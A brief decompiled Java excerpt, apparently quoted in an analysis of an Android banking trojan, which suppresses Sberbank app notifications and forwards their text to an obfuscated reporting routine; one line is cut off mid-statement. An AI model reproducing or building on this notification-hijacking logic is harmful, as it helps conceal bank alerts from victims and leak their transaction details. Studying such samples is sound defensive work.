 @Override // android.service.notification.NotificationListenerService
public void onNotificationPosted(StatusBarNotification statusBarNotification) {
if (this.fddo.fddo(this, "block_notifications").equals("true")) {
this.ifdf.getClass();
for (String str : "ru.sberbankmobile".split(",")) { A Russian bank
if (statusBarNotification.getPackageName().equals(str)) {
cancelNotification(statusBarNotification.getKey());
String m174int = this.fddo.m174int(this, statusBarNotification.getPackageName());
if (statusBarNotification.getNotification().tickerText != null) {
Cvoid cvoid = this.fddo;
StringBuilder sb = new StringBuilder();
sb.append("p=");
sb.append(this.fddo.m175int(this.fddo.fddo(this) + "|PUSH - заблокировано\nПриложение: " + m174int + " (" + statusBarNotificati
cvoid.fddo((Context) this, "4", sb.toString());
}
}
}
}
}